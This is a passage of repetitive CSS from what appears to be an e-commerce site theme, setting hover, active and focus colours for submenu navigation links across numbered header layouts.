            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            
                    .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }

            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }

            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }

            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }

            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
